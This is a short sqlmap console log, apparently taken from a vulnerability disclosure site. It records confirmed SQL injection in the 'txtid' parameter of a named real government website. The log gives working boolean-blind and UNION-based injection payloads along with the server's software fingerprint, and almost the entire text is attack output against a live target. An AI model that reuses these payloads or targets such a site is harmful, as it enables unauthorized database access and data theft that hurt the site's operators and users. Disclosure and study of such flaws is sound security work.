 [*] starting at 15:33:57
[15:33:57] [INFO] resuming back-end DBMS 'mysql'
[15:33:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtid=6812 AND 6062=6062
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: txtid=-9292 UNION ALL SELECT NULL,NULL,CONCAT(0x716b717671,0x6a6e46
746549794e626c,0x71627a6271),NULL,NULL,NULL#
---
[15:33:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.3.6
back-end DBMS: MySQL 4
[15:33:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.czjt.gov.cn'
[*] shutting down at 15:33:58
www.wooyun.org